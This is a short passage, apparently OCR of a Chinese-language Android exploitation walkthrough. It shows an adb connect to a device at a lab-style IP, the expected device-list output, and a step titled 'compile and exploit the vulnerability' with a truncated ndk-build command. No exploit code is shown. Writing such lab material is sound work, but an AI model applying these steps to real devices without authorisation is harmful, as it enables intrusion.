
adb connect 10.10.10.10:5555

若連接成功會顯示下列訊息
List of devices attached

4. 編譯並利用弱點
執行結果如下
ndk-build NDK_PROJECT_PATH=. 
APP_BUILD_SCRIPT=./Android.mk APP_ABI=arm64-